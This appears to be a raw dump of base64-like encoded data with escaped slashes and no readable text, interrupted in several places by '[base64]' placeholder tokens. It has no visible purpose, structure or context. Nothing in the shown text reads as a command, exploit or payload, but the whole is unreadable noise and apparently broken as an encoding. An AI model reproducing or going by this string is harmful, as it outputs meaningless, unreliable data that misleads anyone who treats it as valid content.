6mVCZbGf\/btNjv6CcRGeGchL\/773xZ6P9G43Ey5CNDm23HZ7Th7N2g9Z+rv0e1mH1jYCtJJAyDxeKVYVwOqa5T1b06OZ+XpuiHh9OKo1\/llCJPpVofrInCaRO\/suGxH5Batq0jbJF0yYRJCwOOHqOam2ai6xDlLSFRy\/BuSiDK1bXLfZNR4D++x4b7aNHcnMmPgpqRMN\/mJGwUvFQ0Uz\/b4BrsNqMUseeo88i4sO+LE4cwWoUFYoiYDlDaMn43\/jgiz25viaHlWfNtqigERAlHy9BdWELiOrxbrRyHX3ntKEHb+Ii2LMGfk4nXWs51zTd2GSJtDPnYe5Y1c+j3yAkljQVC98rrVGVm2gSLBFyLR9fQ2Ylf9gbrqk1tDtBAEUPL6ioG5NQh7r9jY5COZnMZkDEmJYjuxXnQg1LjNDfObJ3I0E\/dxE3fZ3rGyKkHjqtXabYyCBS3+L2Y4Qgk1qE9z7byWpfNqp+ha5HmBFl7FM4\/3mhXgrdGhtQe6r5hcclssPqkmpWw+Ks5RRAbBKGLltVql3XxXWHE+BGXwNOcqKrLIgIgT\/gC270FBva5dWT8EngKd8L8k8rtW5D1vnBBJ0R5VOO0IgVVolEdaPtobkcJLuTw166OpD6EnsrJPJ7osDpnhNdNehrb00lIvx9CFdyP+fsVgR6uB2IxMJzcr6lLBTUHOaTD1V5ebgzUzUBVHX+Xa04eK9UM00ZM5zOW8hV1soLB4wqP9vO0xX+4BfkRGEw6sSAtIrP\/fNhgY+7rNjKhd\/n1Nj567I07Jx6sfS51TsVJ+JzPRhUBvWawDx0GwCfyv5L8SjUpGHgjJoySzp2Yv8iHIid\/LubOiSjivIaALfBO0\/g0q3kHlRsFOI9kIabN18O1fDFQuR15QxB5heac1DoxtEWqGPUvZETVcqWseMrHS8vvijWFGmZKRL4JBmXHazcnq\/E70sg65tkabfOpRFqpLt3UQmP8S5bxVK2Se5MJkMmxzghOsE+1Hgye+TwvE4Ai7uN6yE5xCB4jckiHbT6EJ6fZE6tHb7Ek4dOVnVr1w5V6uHCw6TResBGqIDZRWHSEY4vpLWJu+75E\/qwLVHry3xx7JYhXJ5txk4U\/X5GXY5abzrdAax4iSuOdgizd\/OOA\/\/f7AKqMiy2gBCrML\/rVmgDBmFtdiA88xnqt0HuUMCugn3l1wiSDhN7VH6HGfcD2C+s03TePCSrZ8BAC9fIWXu0zIJnBXGqYXDI7elFm15mp4WEnzIEKTbw5zqqw9RNHn8B97dxf+V\/NTJ6YEg6n7q9X3PppAwZiM3nU1n265+dTBsZHps8cQEXTOGiAIJ9oQE+mQZKJLwAod3Y0ZQ0Udm4R4jmK0rHmpoijekmDMQ+BqxWPaaQl9rqck7AQsiX3GgTFO0Ho0RAsp8INO7\/+RRauHa6DKuUCAI\/1murkijs7z9MRs6MBa8zOXI7gSFY00epz0ClcFasfFf5JDJaRf5795A36vQmVJRNQGjB+TcN3uP9m6loFl1BJsBrbhlBJlkNulgOd5iiCedjWo3Nb+xl6spLT0GeAek26FiBmy\/yDX3hdqrgsWw+izvEX0aVCUwxv\/MMw2fY6X63\/mc88\/tEnONnO9\/oPBod\/TUGGNLaVm+I6kWK\/mx0HbEAKp5QIQvL5QSKeZDenJLiUF2oXrfQO05jnt6098BEshpI+TiewECUf3i63wBNqz\/bVBXZiK21MnlJZIp\/rMkd1IGU\/dUf4XJgXpGtp5DbT\/c8OPHU1iViTEjOMaOqBH1AVwX\/xRMv0OHSPVqo4pvIc2Y+KKyB3BOPZl1NDbp6dOcs+2usSw0KG7H\/U3B8fH0IG+TM5KvVmG6YtgYYyHo8IjlI2glf0IiZv89yPRd3TVCOtQ2D0fPoUu67FFadfz0WGjmAsk+Mc3l\/JRfn\/c1u1XwtPj+Agxe8Oa6zoQpXYAmBpohCK8dDxteA2bHBD0PK5LstJcCY6sgcrfJTEsvuPqUpauontC1zJD0HAXgdJYjjVHde05QykUnn\/sEE38IIqmFX509uV5714EwG5xLAG+pwn2QYARiyfBfy2kTHWZuivRBX+7sAp9b3KAr6lbx59Ij2o7Wqd+Ec+6MWx0yKcfiSAbU4psii7oZcxtfGkDGbDYy1YqYsyIqKhLn4ciwhtCJWdocE5q6wR6LRoZ3Zu1yqBApCpPXuZX6kUbtXRDLL+o5AT6OhF\/StfagCDunOOi1IEvgVuLxrHr0grrz2tREyCToA1260GD7yy8dTT3ec57M+pRvbYLVOtHwMQ7VS6v+S5slyAKXjX6b7TUSyTfXwElWT1TF7aeHKXdgOh6zyrSe49H71I8fm7Bke0ABxQa9suORuAHXGS\/2CA61FUzl38c2pJ16iaAA\/hmtKHwn8PJsC7IkGWUnEvF4IJapPmWRGlLRcz1cFWCWGO5twxU\/8QMrJ7EenxBRQubNdkvhn06\/aGzzkdBq16q40QkvmqA8PVwa0AFn\/C0YTyNQmU1MjTsrAerYFMPwdRrrcaOMwVhMo8ssLnYpybDlwf7ZoLyhKq463F7mg47bCDIfNrDY1UYvIubf4zITeeVAMQTXbTHY50ZA5NQwR3gc\/WZpj1Bv2g7YMjq1s6W0ooXDKi5iPWcpdr\/v7VjwD9wbRG7Xup\/PNvHsBN9O0kTAS9vh2qGMEcCBsShEDW0sPAwjCumV\/vudz0svdecqtFULaKRq30YCqxSt11ESjpAkPXKgUrzJVbppGjHQumWIY5mjqC1Gc+Qag1l+Mfb9nqtQRBwfzFzdtiAe\/[base64]\/L\/dFp4PCsFby0Li83zITOsDv3lKtfz6ncQA+z297PCfAlg9qFn9SkFl3bHcf6sl+XW\/ghpLgnqkTCmuQ5dYFBTiXhlDqZgnXTTG8A4t1kZt+DDzcjzURP4gMCt\/8q9qL7UNuc48F7a6GBsMPusFQGQ2hETjpyn5Y9m1+dnBppIY1okPTf0vhaQhicRsXxCMpvOXji7oV5BLE5+Pq\/izhRLLxjY60tugJ586PEivzwADwRHz0rmNz1tNubm\/SSvvtJTvzkBiI5f7wmapxuUITi0K+Ju+7M5mAmx4JeBIofbYG\/owdQaEaQgrcV5EezWhTWSVOrzWsB3\/zBSu0m5TQhJJszWQo2K6ZkadgpoZRDs9ok+HO5OPjWG\/8Z2DkmPqwTXVyV2f9UhBi2yBGyRqwzt9oFgdcMMV1IcHmCfNQGSZQpwJqSFuUV8ZaufAoDdgH6yt0aisAgjTpBrPK+VdqU6jCJdAPVVKw+s2dTgS5bs9Bb+AcdcEuhwIzKsM4EPC+BpPynkWE0D3vJBWHOmrLJblABkLv6Uye+\/jXe9N\/CyeB4Y5MYp10Ska7mbv5q79oKc4VH25rVw07AHce2bmWTF+A6Tb5cUhjbe7F6qb6nNt\/5krGNUjCBOYpU7IrExCGgRkVil6c0HZ0Cuuy7IGfg396zMhd2Q8Dtsswn5tocHU3KCUYnUi4BD710Z\/nX\/Mn\/wAMKWhMfbMBVAZ9MMEjxht87c\/CAIRQZpvMeT1ZA6O3tza\/f6Ph+fnnIlYBJFFGWbVd67VWE9WI+b70WTU6qpgu\/XITqLPsxzPXCA5QDhpmojZsyzxzhc7jWyt02vegjp58m5+HCnwkV0\/MmHaUm1l7cTW7guDlbOIvA9y\/KwDo04zSk2wQNqixf7jhLSz0WJ1SHRuIlhTHH\/l2C4Y\/HqogjNIGMTyTTuGpzkw1f\/6UL0kys+nT2CD3FPTsfHwo8ysxN\/2p2Yua8sNU9NocZFPxKNvNUM9XmCBGaJmVgrW4\/J3d\/CBHU9mlBwaaEYeYU1pUj1WNULeY5JPL7BiCR72DSYgqfPmUpkjWPGdLG5vJhi\/I6g+D5EHQV19jRMQpAlgUpC3d+0bZMOTqK4PfjuzS1eBDNDmfOj5fk7DRyfA+N8VipNtxHLBgGcJ7SEgFDbScixt7a80bGQTazpwxxDGWln5kYef+mhTWNAt\/wNIuGxF\/iXRB7vjRXzlC+bzmQtMPeeW4aZtkihJTqF7I4W3G2RTNKPKp7GUIfqn3HG57PBJPr3fGCnFnY3gaRd8aHoNHPx7DTow5GpFIi2MbuFtFtSf02B7jzEocbOeNKLRzVYO9QPrdTtWYH2b7dG8i2m\/6eq1aRX3sevxED2NLe3c7r\/eqb4ucgWxsBvN88uU8biK23EwPUOue\/We1JAbNxAxPGa60kamBbYU0Lk4SchS7IZ6IKpY7N4O9j49JFQK9kPVMR7+TF1CnFlsttKvEDlSTKFxlR\/Q0h5BmjfEb\/mC4XqFFWXKf+AHtKQa1yUedvT2wLry7vJqhAPhxVdNWpFHvwDOgoVLTTf+G98bJ5nTknR8QVcCNOfbrDzzJTWb5Asi3WLKosva7RWtiwr6zdHwfOmO5ng0MgtvnEGgT03qhX\/MFpCvnO4Qu96X4zdreBBK1aH\/[base64]\/UaX+bl9VREljjx99YyBr5o4lsk6d9RXWyE1XLii\/XGqxNr2gRmqUXdoPEQeaKuHY0B1N5Y6FoJoKVvQBCv2Ifg3Y\/ufjtBjOz9xDGvP0wlUbyTRX+O7ED\/DjgxPo6gjA4wwo0IJc6K0eo3sJwreJHNSynAqkE+aeWy0jHC3c0QtIV0PUW6Dmf8Cok1KHktp3wESS3pGzvTSVuEdW5baqcogr9wyhLufoGbGTax3n+XIPs1S3rW5vASg5TYYtn5Tij\/S5Sa8JPOE7T9sIXDe79bK4\/oOe9vLBYEa079CpglIzolkCR2fRdcvSBsFpGK+E7IjUR8lfiTrRklc1pijpkF4UG4Jbismv3Is09Tm4HZz2kOfJSM+opdeMiBmLikfeGPpxVdhpSsWRGWMs3MkkaM+7rDcnv4p\/zgdKDnSTyGkO\/AN7ECOSqaImdJodAOsQZ+6Dte1e6\/FUnQOv0QcwCngvHONAUlMFsg6QAS7S+3i++F6sNUvXf8lN8pePwUJ+JdCAom5RHubDAv\/osMfPUSNjZCyYjsowxukRF2B5Y\/vDrcdhN1lDFAWjdqv\/YZqFPzBsn3dkvEMYEPZxiM70aoabgU0tPqE1rvdOvwhWPox3R1\/nSzTCJOLBdCE4TL2tSMsB7wuRDvYgb8JNsa5Rkei5uvSINhcv0RGMbh0rQ5PCnRkY46VYiHGsEZ7lD6kUFtD3yzW1MJAEtOF9tbqiQRcx3DO4UBBODgxs0LaghyYbp57Swg48lbmqQmUIBqNfgC5Hq5x\/14sdB4cEymz7i\/bpsY9agEs6Fwt0sQ+SATLJYi3zcUZVztBRTzjRskpLgBVUOmwwEL25KMZLAtjR4xZSTWri62uk4UgI+JjjkkrsFdvNa+r\/1Xlcr5T\/MfG1nKOZRvA5tBKA+PwPshhPtsSiVgnMFOZWLSM40Xp1mUIr09pMZUXGUICK96SdLTLSwoMc81Tko8mpqISS8kjVXAgVS7XgsWPVfvxHJ\/Eo7GVokBUGDUglVoM8qAIkep7A3fu9VQtyrIfdd3NZYClmTXwmbmzWWPGBPlLNnWxbKef8Eob3RwDLX8UAUNHn4\/[base64]\/[base64]\/E2IA+0\/\/Qc6Ya47t8ttqJL+zbTiEfi\/ufsIh3QhYWWdhlO\/42hTwbH91C8mMjThTIxeUtyAiaw2e0Bd9XfZQXJsqRj2EQj2gFu5EJ7mc9dNj2ngO+DPZybBE+1ur+KKnZ8MMopIyS9u2j0pemiSZpkiVg10hcWtaWa4Gb1aaOnsHL73w\/GC+F2afrxcHlzCfYM0sapbyRMGnPjn+nzUG7a+8ZoTSF6jh0MJL9LAgh1At5WZRgJet5U0eITHYfEsI2jr8C8cYfAlcWws5c6r1AJiCJs1SKI8JPKt5JY8ne5haW6+Tq1QTOjPmkQFMJBiNKG8FBlEwhmIo8tz9ccp32sTMW82pwG12Nv\/sljbCChZeROMNcdbQ90bltzC4v\/[base64]\/UNXGW8Ht+C\/Hzn5nyPklE6W\/[base64]\/QBmjnZc3ppk+pxxLK2B0sYpkNkDzysiFf1Krl2RpEdlojE1\/BoE56PeFYy3EBG9cru8E5N\/WjgyxkRi5o8BKI1Qb0hot6B6zkiZOR4LIQN9p2YLKWwmFw0fyJmCvCjEFiGSGXxALiO9HDJ5HsMz1GLN8HUA6VR7ypxfnECDIMPlCU4u6cwa40rPQd2CQ6pRAGAa2EEtKbMKN0eIeUoU4swNqag5bcLcbFNHhd8Ao\/UYxrlAG2oTZFt99E7hgWmA0I9bKRQSsQtt8IyW2Lw2Vxn3Ps6uKE8S7yDJiPDYtwOei0WWFLav\/zCJXg\/Gz3sleRtI3Un\/qPt7XVB62h1319cVjr+PIJWBYp4NANqsNaOm6mpzSuyM5o\/ooXdS\/tKXXPqrzMxn+Muc+PHqUHQeKC0K3bgrYTp5tf1L27rv+K0FQE2See0PGpO4+CrHvrDXsCHWmWI9Sm3V\/lZamcX4\/UQILZZwEIvY9Y4soK2DgbvcwROGQI5SHstS7sC9dSB9KE\/JQzFaQ\/wyyupWdVrDJll43Xc\/8bIh9xcannxmXD\/[base64]\/3lopxVJqD+7+Maq02vECb8\/llPFhiLhtK+yZx0mt7fBWpwME5NNtOTqUK9o8SJ8UefFTkXtLW4KeQQ4HsrWKr\/g5JSmzkCrmxSrEZ3xf4krf07mopSBBVVMLMLSQZJp0bKmvkZMmze5nzXibcQn+SXtYsk7lvNvFYXnq8xCJnFYhMcfbOqqZbg48Cj0OnjdYqW08KOKfe2y9bg46Sf5332L2VX4\/qZ\/u+QEUYWHkJ2vyHBMvduJxwCFLu5xJ21FZ0g\/vizBpxwYyrtnXW\/n0qGcxxLUDnZwR1YSWGseX4OaSqGY+UzFCDbfc+2Ds88J0GLOmDUs9lGqsdQSmv6f7IYRRzzBKaMFQqD3pv1GZ\/o\/VIDDi\/QB3Kdabi6ZSnBNZ55GQQ5W7p3eebSJy4Rb64XtZnbInC9zotO+XKfNs2VW0vlgP7PlwSy6PzuSj49HLrs\/fZvtjfpktLDlpQOjmtAMHZKFBDu008Lf6t5jfxGkp2AIAbPHXoEX72hPtiJtY3e48h\/[base64]\/N8mlxUMnMrqjOlYTAyjZ5vEfFu1TWGtGIpTublth4r4kadnnJKRmD4P5Muj2C99nCkBqjcTlNNRtywvLSTNUVJZaM7BXcnfJXb9k0GXwEIP24hTjqBkQ1ngtYCeAkQDypxuRdRi0jxcxfAD9UaFysoBgsZ1IsOxxSyZSJA4nYGQ+yr\/viUyxZYRJSC0KkA7ZVrthbG7JuTCC1\/vLnOrhq1IE46Ct0KN2S81EHBtqOLi+eOm5OlBKA9q8SOgXRmv957HvLbTKIBTd1VaMUTiXM+GBdAKejzVL6bI9RniTOqSMsGRCLsBAEmkXqr1SskUWRfsLAr0idh0hcyihD\/2+aMry\/R30AvYEsnIbd4iy98Uz+QC54btaGs\/jdJd8s1J3ZNDaa8O32nmNFP9RI8+wVsl5DtyiHvG4k9ufKmSuNVUzRQYXi7ImJLGAVIBLxksu0Z4RL5WycUnliPGQtJp3iNgkjr0cO6\/WNrhyx6UlYBKwKnqcH3ouk0nh2Rlay6gzhqNlwpcJTq6SEOJ8gRMbrBWyB+raC\/52EpWdNCumtcuYyWHy5SFlNffn\/iq8GCZ5rXItsbJrgodszKKXrTlqcbxlRa1DwGa8mUjPGYKkjijhZNioS1qWGnprrS+wy5Yfdtf+gdD7T6FDgpG34iAms\/H2OtkHLrdEszbCWtH5VzultXKvN\/W3fPdna+IODDLsb8yVvQ83EOhZ2Mgm9H6h6HNLgmEONFrgS8efc9WSZEH2iBERECfz4IOwi9uf2KfM4gbKe1XJaLPgLvLnu0wrp+9WNPvDgRuQ6Yag9GtuPuwFcfvF6IRYtlTDsk9Bufe0qUMz\/sFxohx7AIJUkEHtNOgPPHOJqwMYxVMtjVK7rK86Frqk94P5W\/1Ly0Y4DaCRJyt5Sm4SOKaA9\/v8zxkHSoOCNbxxAY7m\/Oesr+S4V5SwJcU\/klJtTxCinPeqTzICj80VE+99CgS2su0viW0nhYxnx\/T\/nye9HqADtLfHAd2WJvvi0gfZcm+z0qMjE+JRBPbiG\/fFpZsrjMBra73V\/QcvV2kXWO8NXfaaGjqhYJDClhMeDoPbl05WyObOUxCHihAwyyYog8\/VQvDxg9TP9T7MZ1jEPT0sh8QsSjrYvabTVPj4eZ\/aN\/rJYozmWS\/sEoVxjWMQ28KQMyKw2B3S1QuLUyyZAU+Qjrgs0nPBk68tYy0FPLaPaOuZVV0jcIlTUeAJHqynNLoCfnb4JAqeFEmQvYdEC3yeIWuQenkR1cHXerDxMnBitqiuTtfTwXKl4YGxJjOXy1Qwxt\/BX5uC3eIrJJLPr7Vlmaz\/bVHOU774sIB8P00U\/cvgykXyBpSUNzqOY5Au67AatJO1pmtgLZqZxfx\/IeMRf\/vlpqyCL4PnPtENBMkNNQxJzupk0I5I6gC6Wofsigg9IKyi3EsQhA6feA2eqROhMWGCfSneAMDZ2kqzixrTDlkc\/yYNaHZjQDxk4sNIzBybDD5P+4kxkDPbjzYZS8mUBasWr14BRQCSOaBrupYFBPzal6zq30f0SEaCD82TMlISCJSZpFuShRHKxYXlRibYrqUic5jZWRmTgI0hppYM2L9qiUSNiZ0LTd1Jz1+qbYL2qMBhMiMNdvtF64c6k4SS\/3xlivgJuuOJrWcBNIJJfPvEAJ79FkkIcPWAL2toGsQCUpGlJivOU5pJc36ijQMaNtfYUlKXtZn3KxfaCGubtxwQBRotqXRaiGKoTEjTA6bSYzrQIbityLPYfTngQD2w5LrSektDB0+DZ4cIdUE3k6Df5lldq5ppIEzMVo1Xdb\/yFIz2u3W+zO39c2RVDQ5TBaoyHqVcNmbtVFDpZOGP6E4jsgGMLBdgFBo\/hKKwozJrHbE9UC6eM8T5thAKJNfm1M0UKPL6HnX1fq1rMjSD0kpQukqwge8sztUkROZ6Ienkd8963HMv3fOUTiUQzUXs39Tq0yEElxWT7Dhcb7SosDJVW23orh+tD2mlD575xz1VhrQ3YH5RxWoruAgkT3ftVrc\/yoyj3yGWnULrW2\/WWDhsVzYRpU0Eats7Q2k3L3K0FnP4P8OYnMEcqTAOrkoP\/Sh4Elbj\/06hlFV1DTtpvQExwOtQswzhNfrfdnEDvdoyfvSpnHEOL8cawUU6Tg2Qpc2GZuPUN6U7FmQ2L5PI7tvOsPFWwDMdda0EUPgEqIpF3Dr9ocPwRqV3+BSMI\/yx5uX0FxH991ovuRS5\/dg08J3PcGSWAn+i3VsYvfa54SMSH3BxGJVM+F\/\/SGmOsG9Vn9UAMGX4o0W6D0bWf3Z\/GgJ\/3HE2Z2\/3\/27zP4m8w\/chPN43JFrUmnlV\/[base64]\/cqF\/sepbWmE2SfQ3mq5xXK0J5\/2THKGnXDtnFlhn4mbU9p3Yh45hG4ocA1ekVpakUVNsihyxFhC6nlGx6w0e+lwTdMe8I92sbXwdq6Fz1+4L8AwEAEOyRd8l0mxwIk1xElRLFjtyvPzUdRUCbD1L9PEupFXoUXYAxAiQJxd2KqgzoU\/st44liL5gOQS0\/pt+YhpSs8QjkPkr5deZQfnfn3xVBxD3StWHijPis8EcGlJMWJH7T84W3DhCKn2za7cYbjJBobR+1HJaudValjq348gq4ew+CP9XCV3+qBU7\/HroADijl76cJf2Skc4L7XOq9kkcM9BEW3jsM0\/qJVCy+uLJ0XwK1nXYgZJd0aGPQgSwZ7CttDI0lGFyG2F7GwVhnfwsZpQ3zDJmvztrYxqNcKaUhHxmcDGQDt1zJYDiaizfwgrE2kAc65W3sntIUp3EBDp6vF8Q9hp0fQnDjTXitujpBIeZg\/uG0fRCvHLNDJMveABLmw4Z4fOwgmh2Hbu3sCN3op6vmufbCjDtxO82htk8V1bw6OSEApsrJRgPMfFDdPoLf55Gu11NxvCPaL8AVDx3SaoywMGlNRRsrerb7ss\/xtnOTeHlmGFrDnIsLVPMLNjncUcJ64CQ7+iyNiSvqkDmwioAt2BY9EvRASbHsKqgm78A\/jl1FX8LAvuoDlMSIPuGXo1tp\/Gvtc5Sh+QHtcwUoS0z7JemEA8SjIQJw4\/O\/aa9KSyQDev+ofsG7ZaFAR7s1zBJGSsnq7FCyXzcAPvdlTMS2Nlfp5xtr+3WMJwIJJn+lo6RYsPra4SGHm8mO+qaW8QeiJ3SQrTNp7yTsSjZSuhrZ4uNbzW1I9cDTmlMfqfWxeVCZ48xY\/opsl9c1LgXwZV0wL7kHQlnfG80PW4c1cGfRX0Speo85WGJxhfE1\/+cSkhk82dhJSr3vpxYvySav37BRNVBHns\/SQCY6KklSq9dUDsBwzpVaH2GM42CPjPT1op64aDvSvTlW0963M55c69hUHT7iZduamueSDxni26cOASmUzxSCmYsLqH9FZk718dj1m78GwtZwimOMOkC6Tp5zdCS2O6IfHNju9Qna+Exlv93gVDByG\/jDE\/4fMxJS4w9wwzfNeZUEWvwjzpmDOy4kjf0vOBX\/fIR06Ltjznyg\/JT0kkQwFT97mCbtELQCBrQaVfcH3eiHmxHvs+XVKT73xf9ytnEh64ArsT7t+yxMErdnwemxPRlga\/2dbtkKKIFXAd\/spkx7WWWR+DL0SEMAdwX4acR7s43m1tHzmnxEkSgOGB72P5maL097DjyoIk9hL58MSzFp3row0oLIWo9DFxMgiFDCwsknnz1s+2u1172vbB1G4sqzcpDGZfCAMdTVdsO97UowjjEC\/WLD1JyrElBUfcwDPZLjUjaclSTz+QriVa\/FQOYYruYSo7KKctjbBjhGnl6JriMSlRJGWPr7vuYIPyAgw+BfHRmgsJVMAk7GcfbQA7PzFrF8m2K6yDCb1rkthlw\/M2HJ75+Ge\/[base64]\/[base64]\/wMF0rI19PkKUWHTOWwbJWQPvdjJVxTR8SdbZYvgIIlaY3qYnY6YVD5m\/eRvetVxh+0Bj\/NEucTxSO\/BOi3GV57V0b3BZz1AzYYLXi510aaqsLeh8ucytZWZ+0jpaMCpAXRRMVlhsTc\/nET9Mtj1GhlLf6bav1xw076Waa7ekEliAIE\/20nIk2kNvAW11Ue2zg1ulEHshYhbBDhn0n18PQQyVHWImuQcsuflz5iW2AsssFVCDUjzQ7zD2s01BEfqqo5AZUA2WWe\/dr4qJeYpVyCT7OqO4YZpAbAiR7a24vohLsIJQ\/OculVpkCW\/109opO5Yq4\/q4IfNqKzXpeeMVlNXsavvDuPuWYZQFdQcVdGTNhhZC+6PphPdxTaOLlznTbNZbLX4qY0qfxyDixcgk797l1Lnm\/r\/OaAwKF6QJ6FS8tJXmN18yrsdMcdBMpO2SUGgXL4hAy46Tl9UvhXkpoNsrooFv2H6joBxd4aHAS2uXblUJvA4FOSj\/zez97FM99nd0M3HPqOW6BbKmwFBFwQji3U3RaDUrY+ZM\/DUbbYXMWnjCOIbfTiAnnCewkUIl4SBqnU1uIBtUoAP+FD5qPuKnIwizZj7b4GITBngaMnlyQkTbA8Tlxt0RFEfZKmp0s6Ufkn+V6OU\/V\/QyXsps+IWmjDpjdOVLngNRBAr5KM6U5cTaKnRC+j7xO2SjinLijiBcdllhJuHQTw4E+ZcA8msswTb7i\/uVSL3GOQ\/yWksA0NMMnXuMiruISkvvUB7KKrYjXK2QIk9cbHtOtaIvM63F1rsm2RxOOir6zV0RvrPEJmrLy6dohzzO4zDmOq\/omG2m5HY5Gc\/wqRsQL2ZAHzwfG9RLlrrpw3VB1KRpFtAl30FQnE32MKjXjJwhOHVhFX6BLT3MlniyXCdl2ZY65eyU9ggX0Nqpzh\/I5dFfV\/YW0UC2zPuIxf\/y1zXRgKgHub5DQN0USMzPCI8b96SJBA8lqDf5rPonjnFZZ\/1CXAlQqEzd5FlKWlJjjWWXD0TugLFE3SSBGodTsAhPlEEndzCRv84f\/xozsYkXVZX3bCeOrmnoL3MhaDXHAhHKKCrOAF0lvhng2xRtURz2TL\/q345Z0B54yBw6xsPA4KzPI9iN0iCN2WwO75BYghGLHwfhNaU40Cj0kwsC1lFBmM6GogE\/[base64]\/h2PhIUAECVX3BcAjF5jYrzGsLsdGuscqyb6leppHThzr5pqW0eicrph6LaA\/[base64]\/wKsN+77xHCrMk11+DbG4E8Wtcag2GuXmooz9tXzqBJAFzR4Eqv9dVnyOyL7faSqHDOkRr1wL+sQjH1vo7A4GRcEu6tnRl9BZbsawt5CwoOF45JThVkd\/XyvUTV09PFpmNP8blYVXnDQ8CasvDmezLmw\/9s65xFptmo5t9R0VkONp7RnygzWxGMYMiRg12AhDKXxFg6CIG4wFZdywoJ7dkAI8KZ5nA\/Ob9hnpfg5da1KbGqNnQ2HA5rxn2UdsISz\/[base64]\/XckSDzQlWYIhP1T9qDSLJqZ0IPzFpH6ptmfDNkPKDPl7KGRf37jYWOmnir14I3E24HP5cS9Zp5dxLIoil0\/wZJ+vZnMOsbnGvqkHX4p2y4aJS4mYUDP6AU+hUVuR3chnJYUMx2mvZHzrfYvUuwASQooPPFIuobIMh\/On8ViR+lQL49kaKcHf71H5rKiVj+8TSKemnX4KlTlee718l\/[base64]\/bOg72H+vF9+7HfGRolJOEBieTTCop4FHc9SRyWOBeXZWF41HXmKa1\/GEDE5FwHbw55QNE4oML3hZIQlyLZC2krvE3\/F7WaEPdknR6nX7+vsVfWLmNOmrEvNfy7H+jHLKAyVN6fs5ab61EvXTgjFhLrM207ktYavfCtrkLCy5c9O36+da0I5wXulYS0CQUKrXfiKzXQkdU5\/FzCLxfwGyH1GnwFF\/ZNb9PVm+GcceMzu8LUf4XRYJv1id53fcN4p7mw7C30Yjr+d1JySzoP8IfCu5TNBydEjHPH6A1k+lnFIUV9gCVaKcAHgd5CRRPJSuhMKAbiUABatsBW4oGCgJD1i90gKdeWdmLaXdLxKzDyUWT9OVdqlgX6oGoAgL2HY83hSLb+kMd6SHow8OCyveU8Vq6nJ8u2\/xv374ULrrf+4hQjn2dViaepgaGy5q2cwNIq0kjYQmY3g2mRy0UXVTPvQNva9KbUpfYOtAqIeFW1okL+Jve99vaq\/szrijtgp\/lUH7FxayNvinrc3HZKbMSzLFpA6a1KysOu\/tvyLE\/6I8z16vJvH7nE2PGRVXxR5\/Q8cngr75HWdhvZlXltCf2KRltQNB5tlF0C9ERKptU8ZmX1zy+qjrylfBManb7EaJtbmOLAO+zp4JztgsEKHYAwO+MqMqb593ZdqDRoL2m+\/6o\/Nw9v\/oFMstnlk9jR1S7fLqgcoj+r\/\/DQPq9g87Z1pXMlchHy\/w59RzAVZad1pSYHfR\/ky7gVy0n13VhgSw5DxXM1Ge1v9zPt9DiqgKN6yY8Bk\/g1CkaX8b541oqczPe0M\/[base64]\/jamsHMqyQGzPhsSAdCwlYg83P3BPGFubUy9CMUMxTd\/KJGzdmhiOqFfN00iMohXZcfFJ9hFNj4qdEZtO0lRrVGRhsdMhOi+l2q82Na5kIEvXaRiwmVv6PBVijwa7S+tiWnNpkDQrKr77bCVpUmw4SSwYP5Drv1aOm9FmAP\/qH66q\/LWVljK\/3dWRtlolO4wxzw3YLCkywTgXBqxYtAk8RK5GdqehfdFI6PUn2NZwlRp8ze9CL5bEOTPPkbFDUweNG4\/BcR7psU4e5PZoHWyp3izkg\/7mY\/yHeaDWxd3Jix\/E2suYVpSj8LCvG5uWwp4gJZQio5VDJTIDBGt8Aaq8L\/GZXDrqopCzPpZD5NumskyYFdGQPffKgdamdRObidB6LFuwT7BSylFOEGApOSmU6pQy\/XZG5UIMWS\/6fxtwogVTisUiCbe+\/PQdz2vyOEPwtfUKm\/0\/RZK2G7IjBj\/KeYM4HXxZ0WHKkTtUJ6n8jauV9Dt2qbfAaC\/D0OsgGKlWMLIM\/q8oc15ekpeN\/Uy0YzCau+sqrGwcw7IMxqAkRFlAJIr3zmUpK84EZk8W+M6MKR3hDUSjDq4kBw2bvKF7QMEmi7SxkfQzNzW9iCieRRA3+JM32\/fT7OEhU8tW8mXc2eoQNPw3P5gPMg\/o5oM5jlMY3961eJhP0rEcBFtegBd2adkEz405F6LGsPDXUpQ\/74xuzlYAmAbWd30iiYEo0RwiYRdHq9tJbz\/UzF+OARmbNpcPon3QhZv2PJcqat3ki8+HbaBAZunXrmPBH8Nj+FHPgPvrfM\/yJGHU6EbZL\/2wJwR\/VNj3ZEaLJwu+YkIP3+B5YWzbi5AIAKWBcMDipqbNLWmIDCbLHdQR\/B1RkYftKFjFdNJlywfXWse0IZOUM4+vtDS6Hwagg7UXPq57TnvrrmCaFzU3iNnFf6WdyYTY2UwXg6wZ6aIdU+L+qmHDatDxfJ3iQlZf5h7SYnQcuhEf6W+N7sFDRXCJnNOiLHyRov0nuilRu4TFnywtpcDGsx8NSgwJAclyJVUBEEVI\/0oYWB8jYYC98XhIpjHz\/239CzVrGtKnRSnmsl8GkbianBe76B2tUcx1HZuQnjcWKX2uZalPvI68GpsuJOIS3lZ8+iXOjUmJ52tUN\/jTXeV2s8ZInYv0kGY1\/m7kWcdpsDh8y5iaPtw+5PgaIAagLOe55ZIeyYm3TiqFuyV\/O6eyyu8UvgvnENVUABmEmcRmmmMkHI\/DoPfQJo+EjfGxoqtVXV37urTbjUfiMHZN97gvQq7\/i\/iaP4bSnEjVAI5cDz\/fxh4RAYDGLefXdZm3+0bAOd7FvxJMEcAMpGyd6y6A20bI6k1SbQf7cpNSqpkGdJ6KmtZRn\/oOPSgzML76AhpD0eGrxpycC3W0neEYcuC1nEaoEucos\/hTHC3DW27HrXtwza6GREjgNyGW\/pjLe3SBWBP1uQrO\/Br5ZGyq\/B+m9y3ZK5Y77ASXnMELR9UWqcZsDvuL0JaNi9Y7EWUlAHXa7fGNRVMXqC\/WxEuAwLUzusggEizDMt7yV3CcB65lwghSnZEu+ghEZr2iXwMuNasT+S5F7tBSKGkM6wwJf6Njre5AnlMQAOj1Hz7HQMG0CQPDRobLrzfNzs+vdjyiwcTVFWcCLH8SqCYs8mQWR4hbuEsAy1sTRKGIPFOnqT\/koFBlbwoWjxlEvEfvRuQhb3guTHAValYk5eXUVYPw9SMa\/dY\/QDYYhJk6muV\/gmJSBgTQ\/2qGxaoUAyaAHr9ZxQiDG\/BsQJ2bI0GxDdi2LeuuBPb5bb+gv\/I7uof6l99MMrYAt5SitiDKu59SsywQGepD8FpsK34xxB+y\/6gADcOWYzMi\/gUdchZ4vbw0SmXR9sO48\/Rp\/DO+9rJORf9c6rDahTjg9IA8WlF5ggZBWOif0E3qicjt3Esy7382VyNbLg6ALxEqxKr